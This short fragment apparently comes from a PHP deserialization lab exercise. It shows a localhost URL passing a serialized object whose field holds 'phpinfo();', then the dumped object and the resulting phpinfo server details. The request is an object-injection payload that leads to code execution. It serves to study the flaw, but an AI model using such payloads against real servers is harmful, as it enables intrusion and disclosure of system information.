 localhost/seriese.php?obj=O:4:"test":1:{s:3:"str";s:10:"phpinfo();";}
object(test)#1 (1) { ["str"]=> string(10) "phpinfo();" }
PHP Version 8.1.2-1ubuntu2.8
System Linux b 5.15.0-53-generic #59-Ubuntu SMP M
Build Date Nov 2 2022 13:35:25
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm